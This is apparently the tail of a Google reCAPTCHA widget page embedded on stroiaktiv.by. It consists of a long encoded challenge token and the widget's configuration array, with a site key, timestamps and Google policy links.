msJU8OpLcO5NsKkY2IGd8OqPBRUwrp1w7dDScK6wrbCqsKbYcORw6/DvVV/[base64]/woDDscO0GBl4CsKKQMKkw5Quw6vDvcO4w5lLYyMLLnxJOcOyc8K9e8ONKw/DsWHClXTDqgwNHi8Hw6xnFibDu2ABLsKWw7UyZsK1w4wRwp5Cw6LCuMKjwpbDijzDi23CsRFQw6xvwrPDmsKzw6bCsBVawqjDmEnDpsKew4QFwrXCoFzCrE1Sb0lZCy/Cv8O2wq9xwoPChS7DhMOzw50cw5XDtMOOZ8K/LcORLxbCtzIKw6/CpcORwrXDpcOPQcOxfXBAwotxBBnDq8OTwpM/w5rCgkzCoXLDkMOzUMObw7M5w4hYeEbChXvDpSwUQgDCoiXCpcKbGS/DsXl/[base64]/bV3Cj2bCtMOBQ1sRJsKOGMKyAxAqUMOZIcOTSMKQC8O4DhVdLBg0RMO1XA4remXCoFAzw69iez9fTcOTS0nCrXV+wqNQwqVlK1F1w7/Dg8K2eF1ewq9+w61xw5LDlzHDgX/DlsKGJTfCmTXDkMOePcKuwpEDXMOyXkDDvMK7woLCgGvCqibDmXgBw7nCjEnDlMKUPMKRD2BpGHTCtcOSwolnw7I/w7BJw5PDocKqcsK1acKKwoJUTiNyfsO5SXgWwqweEFQ0wpQXwq1PTAcEK1pZwrnDpATDr3fDucOhwpA+w6HCuxrDgcKnZSDDolx/wo/CuANJSh/[base64]/CrsOMw7IZQWXCh8OfRsKND8O3YcOqcGLCpiTDkQnDkQETLmg0cFIzw7YYw7vCuQ3DpcKHQWxsFRDDmMKSw5A8w59EZRrCvsOvwr/DtsOEw4vCqQHDjsO3w6MNwpTDqMK2w6BCEwbDusKXPcKmEcO+asKBFcOvbMKjWS1kTjjCpUbChcORbGHCmsKIw63DnsOFw7TCvgHCnnkHw6vCtlooDmvDuyUiw4jCpmHDpREHfFTDiwZiV8Klw6s/eQrCrcOic8OBwqbCicK6wpvCrMOGw6Q9wqFZwprDrH9yREIgO8KXw41Aw5NZwoQswqrDrcOlFMKdPMO/UF13Ck4Zwrp4ccKjAcOWTMKBw4AOw5wgw6jCvRFXD8O1w7nDhMO/wocEwrbCs1vDhsOCZsK6Alw+TlXCnsOXw7bDlsKswoTCqjDDuW8QwpQWe8KTwrXDoRHCnsKRcsKfQzLDlMKDSkV4wo7Dj8KvRlTCvBEmw7HDvFc6NnNTMXtLwp5Lfit4w5/CpC9zXW/Do1LCq8Oiwop3w6vDgsOHPsOaw4sSwprDsh5EwoLCnWDCm1Mmw7d2w54SUcKqdsKJaMK9wp47w4nCrgMhwpTDuh9Uwr4iw51fB8O9w4EEJcKSLsO2wpRAKMKcOUfCpRjClcKLw5wnXMOQwoPDhmXDhcKRb8OeO8KBwrk8LjoOw6RCw6/DsMOuw5RywrdWaThfFhbCjMO0asKuw6TCr8KGw7xtwqsFLMKrG3PCtMKFwpzCscOYwoAKFsKDWDbDjMKYwpjDo21fAMKaCG7DkiXDp8OceDgNw4hITsOFwrnDnyBQKVExw4zDigrDkMKQw5bCmDjCk8OtMzDDtlQ7w6p8w5jCi0vCuMKZwp/Dm8KLVko2FsOpUXMrw4fDtMO/QCQnw75Kwp/Co8KYbn02BcOTwrwrKsKnHD0ww47DocKewoJLacODZMKTwowaw7BHRsOEw4ctw6nClsOjPGLDoMKmw4hKwq1nw4XChsKQLkxNJMKOG8KTEyjDvAfDvMOiwrEhwoJrwpDCp2giKlvCkcKzwoLDlsKiw7/DvjguR00iw5Fzw5/CkENoUFnChFHDhsOxw77DuDHCmMOOKW7CgcKiRB7DuMO6w4k0e8ORw6rCh0rDscOnOcOTUcO/wqDDonTCucKNRsOTw5LDliRRw5IKS8ObwpLCgWkgwoFmw7zCgEPCsy0Ew5/Ck3LDngA8G8KuNDPCpHtlZsKcEHQbP8KAEMKWfgPClS3DpcO2a2Vgw5F0wr41GcKRwq3ChMKTVDvCrMOuw7JGw58TwoRkcQrCtMOfwoY5wqLDgQnCjBHCmMOBF8KITxtify8Iw4/CoE8TwpzCr8K6woDDq2dScmTDoMOhJ8OVw6VifXpafcOlCsKQCx1pDyvCucKkM1ZHwoJAw656GsKQwozDhMOKP8ONw6k9Y8OFwqTCqUTDsQtvIw5rKcOzw70Ww6NxQX0aw73Dg2/[base64]/[base64]/CmsONwrIbdkfDvsOXEgzClCpiwrLDmcKowqzDoMKeYCRWCg5+MX4aSEnDosOQDlcbwofDtQjDrMKgNS9XwpAnwrZZwpfCgcKCw5dFT3RRP8O1TAcQw5krU8KGEBnCmcOPw7lIwqLDscOJScKhwrvCixXCtHsUwqLCp8OKw53DhA/DiMODwrvDvsOVAcOkEMKNQ8K5w4jDvsOnEcKmw7fCpcOsw4ksSBzCt0jDplIyw5h5IMKWwpNUAcK1w4sxccOEOsO6wr1dw7xocSHCr8KZXR/DtxnDuz7CjMKlLcOewrsXwqDDg09vPQwbw5xFwqkAecKqY0LDthpgWVTDvMKuw5l/XsK7NMOnwpAdEcOlw7JrDHcewpLDjMKZNEDDkMO2wovDm8OpTiVKw41XEB9pDAnDpQ9qW11Bwp3DgUY1fWFQQsOqwqDDs8KMwrnDpnhlIC7ClcKyBcKZHcOew6PCozsPw5oRbkTDpl8wwr7CvyACw7jDiCPCsMOQY8Kdw4RMw61fwoVBwpd/[base64]/DisO2LSgzwpXCkMOySRk6w5XDgm8MdMKUAGlnSz/DrMOYw6zDl8KCZcOfFm44wrBfVD3CosOjRUHCs8K+NMKqayrCusK1LR8vA8OibkTCiMOmQsKPwojCqCJowpTCrlgHL8OjeMOBQUJpwpDDmSgZw5klDlIcI3YQNMKidmIYw7oTw6vChRY3LSjCqCbCgcKzYQcTw5ZuwrllL8OGB3VRw4/DuMKbw6Yiw7XDl1LDocOuA046WxYQw5o7AsKiw6XDiVgUw7/CpwEJeT/DmMOOw6vCu8Oqw5gRwq3CnxRRwp/[base64]/ClT7DjXNvw6okworDhMOhwqoAcmfDhcKKaRtzTWZtw65uO1DChsOsQsK8CmFUwopUwr5qHsKmSsOWw7zDi8Kpw4nDmw15d8KVH33CumRvKQ4LwqZ/[base64]/DtU3DiMKqwozDpm/CmA3CpMOoVcOwf8KOwqIZwq0WVcKrw48BY8KOwpkQw6/DkHvDo1R/[base64]/[base64]/Dp0ZuHTPCkHlAAcKuw5kdGyEMTTLCo8KmH0pnwp3DqAbDgsK1w7ITAFjDvMOOfVnCqjgUesK5TWIYw6rDukrDjMKfw6JUw4QTA8OrUSbCs8K+wqtPWBnDpcKtZk3DqMKPWsOPwrrCgws7wqHCk0cFw4IzD8OhHWzCggrDlSbCs8KqGsOcwrUAe8OKK8O/[base64]/DmVfCtgzCh0hNwrMWw6zCmB7CogggwoNQw7vCjjvDv8OdVH/CjnnCjsOFwrbDnMKYH3nDrMKDw6JnwrbDtcKmw5nDmTRWFCgCw5FKw5coDy3CmRkQwrfCtMOxEy8MAsKbwobDsEsuwrRQdsOHwrY2Z1rCvEnDhsOmDsKmaFEwOMKiwowJwrjCuihqKn47JgI/wrLDu3MTw4MXw5hrYV/[base64]/Dr8ORccKzD2RXEcO4bhLCqMOHZMOgw5BUYMOtT0XCt2Q/[base64]/Dp8O9w67DqQHCjXfDscKVfgHDinrDp09/woPCnsOyw7gQwpLCo8KVC8KRw77CisKgwpNcdcOpw63DlgHDvmTDqynCnD/DscO2W8K7wrvDm8ONwoXDq8OHw6XDiTTCvsOUD8O9XDrCkcOOAcKCw7gEImd2LsOhe8KOKxAbXRvDhsKEwq/CksOpwosMw7wHJgjCiHzCjWjDksKuwp/Cgn4EwqNQWz1ow5DDrCvDlX9MH1DDmwpRw73Dsi7CksKawrbDjRvCgsOcw6dXw6skwqUYwoPDm8OJwovCnDlFAxh2TxwJwr/DoMO9wrLCqMK7w7XCkW7CrhMRTjhrZcKWJCTCmCw7wrDCrMKLK8ORwoJnHsKLw7fCjcKKw5cVwo7Dm8Kww7fDlcKsE8KPcjPDnMKgw57CgmDDqi7DssOuw6PDnxpTw6Icw5FFw7rDqcO/fB5cfFzDscKIBnTCl8Ktw5jDh0Bow7vDj3PCkcKkwqnCq0PCoSovHVwvwpDCt0HCvjtRVsOLwoEWGD/CqkgFVcK3w4TDkk0gw5jCmMO8UBPCiUTDuMKOaMOQb2TDgsOcQRMAXWQMcnZUwqXChSTCuRtHw57CvSrCiWZ9AMKdwqTDklzDnHwow5jDgsOCNBDCucOkdsOPI1UabjXDuT5Vwq0Yw6XDlALDrncBwpTDmsKXScKdHsK4w7HDgcKdw6ZGCMODIcKLIi/CnQbDjR4EIDbDs8O+wo9/YkVZw6fDrC8TfCbCgko6KsKpcktfw7vCpzDCo1Ejw4hewot8JSjDmMKXDkoFJTtGw6LDhh1sworDncK4Wi/ChMKow7/Dj2/[base64]/DlTYZwqXDpsOkwo8Nw4F0c1zCksO5ZMOqw5gsOsKkw5xWaifDlcOWfsOodsOtYAzClmzCn1jDrFTCocK4KsKFKsOVHnXCpibDgATCksOIwr/CvsOAwqM0D8K+w5IcZ1zDiwzCuj7Crk3DlA0cX3DDo8Opw6vDgsK9wp7Ch2NaVFTCtUE5c8Ovw7zCs8KPwofCoSHDvzYFEmA+M39DZkrCkXTCjMKWwr7Cs8KLVcOPwozDvsOzQ0/DqHHDoVTDm8KHDMOtworCusKEw4/DosK6CwpMwqoLwr7Dn0xbw6fCusOVw5QOw6JLwpbCq8KCfi/DiFzDpMO5wqAmw7M2ZMKBw5nDjUTDs8OYw5vDusO0ZRzCrcOaw6XCkzbCqMKWSWXCj2wYw4rCp8ONwoI6HMO/[base64]/CtcOtE8K1NsO3AhrCvsKZPMOSIMKNGh/Dmw54b3TCvsKZEMKBw7bCgcKwEMOjwpcIw5IPw6fDizxRPDLDq0PDqRkUPMKnbMKFecKNFMKeJMO9wpd1w7fCiBjCnMOvHcONw6PCsC7Cv8OOw4hVIGUPw4cSwo/[base64]/CmMK7w5JHdgfCssKzDMOYMxVKwqtTH0x6NzgRwqp3a2c4w70Mw5NYXsOvw79uR8O6wprCuHd5ZsKTwqDCnsOfdsO1RcOZdFzDm8K/wrFow6p9wqRzacKuw5Vsw6PCvsKECMKNbEPCsMKSwpPDhcK9Q8OEHsOUw7AkwoA9bmstw5XDpcOSwprCvRXDjMOnwq18w6TCrXfCuAMsEsObw6/CiyRVFTDCmn47RcKzIMK4WsKcD3HCpxV6wq/DvsOeCFjCiVIbRsO8DMKTwqk3ZV3DkFBBwoXCpGlDw4DDjzohf8KHE8OaBHXCm8OmwobDkn/ChH8iWMKvwoLDscKuFRDChMONOcO9w5Z9YH7ChmQ3w4DDhFsxw6FVwoZJwqfChsKZwqbCgg09wobDqiUTOcKGIxQjfsO/GnhUwoAfw5w/Ly/DkG/ChcO0w5l1w5zDusOow6dmw4Jgw7RrwpvCtsOZb8O/RllKDhLDj8KJwrUOwpzDksKYwok/Ux5AXks8w59geMOFwrQEPcKZdAVxwqrCkcOow7bDjlZTwo0twprDkjvCrx9pAcO5w4rDrsKEw69TCl/CqXXDhsKnw4d1wpplwrZcwqMSw4gldALDpm95XWQRPMKoGyfDjcOpJU3Cqm0RPlFiw5gewpnCvDcfwp0NRCTCkBZrwq/DpQB0w7bCk2DCnA9Zf8K0w4XDvHNswqHDim0ew49vG8OAF8KsfcOHDMKiMcOMLmUtwqB4w4DDtFoXOABDwrzCmMKzaxdBwr/CuGEHwplqw4PCjGnDoAbClFzCmsOxcMKlwqBuw5NNwqsrOcKuwrjCmH4MdcKDUWTDg2jDusO8cRnDrzhDaG1tX8KpNRQew5Itwr3DqXJsw6vDo8K7w4XCijI2G8Knwo/DtMOcwrdewpYhBT0AfS/Cgj/DlRfCvmLCuMKSMcKIwrHDjT/CoUwIw5ETJcKQKnTCmsKCw7nCn8KtDcKEVzwtwrA6wqQaw7p1wr0kUsK4JSgVEmleSMORC1jCosKMw4hywqbCsCR7w55swoVVwoZMeFpFfmcXKcOzJzPDo27Dn8OoBkQqwrTCisOjw4cGwp7DqmM9FTE9w6nCocKwN8O2bcKCwrNAEH/CngrDhVkswo8pFcOXw6/CrcKUO8KbGV/DicOVGsOQNMKGRhPCm8OLwrvCgjzCp1ZhwqYVOcKtwoQAwrLCo8K2TkPDncOCwr9SLxhVwrIYIggXw7NEaMOXwojDgMOyfm0yFwPDt8Kxw7bDkCrCmcOOVsKJCj7DssKGJ3DCtBRiai5ia8KjwrTDt8KBwrvDo3U2KMKnKX7CtmoCwqU0wr/CjsK2KQ02FMKTesO4VQnDuD3Dj8OdCV8vSHE0wqrDlG7DqFLDvAnDtsOfFcKiNcKJwpXCpcKoJCFzw4zDi8OQFyVcw47DqMOVwrrDucOGdMK9a3pYw7YFwrYLw5HDmMOMwqEUB2zCo8KPw6B4fQkcwrcdBsKsSxnCgm9/[base64]/UsOofEMwBy/DmXfDmGBBwqUhwpXDhsOsPMObXF0AKcOuHsOtwpA7wp9ZQCXCmy9QFcK/dD3Dmg7CucK0w6obEsOubcObw5kVwolswrfCvxJnwoh6wrYsHcOMEXcXwpDCj8KZJAvDs8ORw5RswrhxwoEceULDl23CvinDiQJ9IgVjSMK2KsKSw6I9LB/DocKIw63CrcKBG3vDlDvCq8OEHMONHgnCicOmw60Zw6dqwoHDhDcSwr/CqU7CpcKwwpBHFjdHw6sJwrDCncKSWSDCiW7CssK9YsKfSi9nwrnCohrCgSwkQ8O0w7l1csOeeF5IwowUcsOKYcK2d8O7F1F+wqQEwq/DucOawonDjcO8wox/wp/DiMOJRsKMYcOrASbCunvDsj7Ckmotw5fDqsOyw5Rcwq3CrcOfc8OVwrBRwpjDjMKMw6zCg8KdwrzDggnCoCrCgyRmAMK8UcORfDoMwpBswqg8woPDjcO6WUfDuHFzN8ORFBjDkC8+HsOawqnCoMOiw5rCsMKAEV/DjcKiw5Ahw4bDlgPDszltw6DDpTUkw7TCmsOJB8OOwp/Du8KvUj8mwpPDm317HMKDwrEIfMKZw6AefCwsDsOIDsKXFVDCpx5zwrl5w7nDlcKvw7M5b8Oyw6jCt8OmwoHCgEDDnlt3w4vCpcK/[base64]/DkcOYw61rFXFuw7szw7PCsTnDnAFkd8OBw73CmzPDjcKmRcONPsORw4tDw609FQRdw67DnyLCosOuAcObw7IhwoxyP8O3wo9kwpLDhT9jEB01SnR2w7x/ZMKQw7hQw6jDvMOaw5kMwp7DmmLCjMKkwoPDhWfCizstwqgxBn7Csllow4jCtUXCoErDq8OZwoLCrsOJUsOAwqFFwrsPd3VWSXJdw4dUw6LDkmrDv8OvwpLCtcKWwoTDjMOERFRcMCMbJWNUAn/[base64]/Dg8OiRcO2wrArXsOzckxRPCnDhcKuXcK4wrnCg8OfOnvCjzvDt2rCtjJeasOiMMOpwqvDr8O0wq1AwosGSE1lKsOqwpERMcODZQPCicKAbUnDmhlEQWpwLFXCosKGwoYvL3nClsKkRWjDqFDCkMKUw5VYLMOxwrLDgMKvKsOcQF3DpMKSwp4TwpzClsKLworCil/Cng8iw4kXwqIMw7DCi8KTwoPDpcOCbsKHPcOpw6hww6vCrcKxwo1Qwr/CkS16YcKBCcO6Q2/Cm8KAQHLDhcOiw6Q6w7JewpAuDcOqMMKjw6gaw43CiUzDlcKwwpPCl8OHEh42w6ciZcKlWcK/X8K0asOLVwnChQUXwpHDrcOYwq7CihRjQ8KbfhtpcsOxwr1fw5h5aB3CjjV1w5xZw7XDhMK4w60AUMOAwp3CicKrNFDCvMKhw4gVw4NQw4QVPsKww5Mzw5NoLzXDpRfCvcOLw7U8w6A/w4PCgcK6I8OZDFnDpMOxRcO9L2rDicKgCjDCpU98U0DDsw3DpAoiZ8OzSsKaw7jCvcOiR8KJwqUpw4laTXcLwqo/w4HCiMO4csKew7JmwqYpGcKOwrvCn8KxwrwMCcK/wrpdwpDCsWTCiMOswofCtcKiw4hAHsOaQMKZw7fDtQrCjsKjwqEmbxgNfXvChsKjS0YELsKABWrClMOtwp7CqxoLw4rDglnClG7CiRlSHcKvwqnCrCtOwovCkh9dwp/Csj7CpcKLPlUKwqPCp8KUw7HDgEPCl8OPP8ORXyIRCGkBG8K/[base64]/w5HCvl/DjUY6wpvChMKMB8OeZsOaTMODbcOzN8KCbsOJImtyYcO+KidrE1EbwqthOcO5w5HCv8OEwr7Cr0/DvBjDo8O1C8KkS3JmwqMgF2MwJ8OVw6QxNcK/[base64]/[base64]/[base64]/CuDDDtcOLGwAaHcOjw4gkwobCkcOiw4wAwpJ9wpYpAsK0w6jDrcKOLCfCq8OLwp5ow6HDtWBbw7/CisKyf0IbUU7CjCUQPcODUXzCocKWwojCgHLCoMKNw7fDisKUwoQ+M8KMMsOJXMOiwrjDvR9NwqRQwrbCsEI+EcKhWMKIZy7CoVgaG8K6wqXDmcOVCy4GOETCqkHCpk7ChGZka8OyWcOYRmrCpljDiiDDkXnDr8Opd8OUwr/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Ld9ob4oAAAAADQhzdrNyIZOgFNzUowpTtemprJ8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://stroiaktiv.by:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zSdtxW4+VOFEJbqhWJZimPE/wQmzJOasDGQVdJopdL4\\u003d\x22,1,0,null,1,1768583707741,0,0,[188,120,148,98],null,[180,68],\x22RC-iZmDW8UvbsidEw\x22,null,null,null,null,null,\x220dAFcWeA5bhhPo_i1rIVxOHCeOYqq47rwukR0DDtZr8-eusXS64pYTaTJGwYx3mIO_VNH9taNkKkaMNAXn8wVENaYjRr9iUZ2wRg\x22,1768666507426]");
    </script></body></html>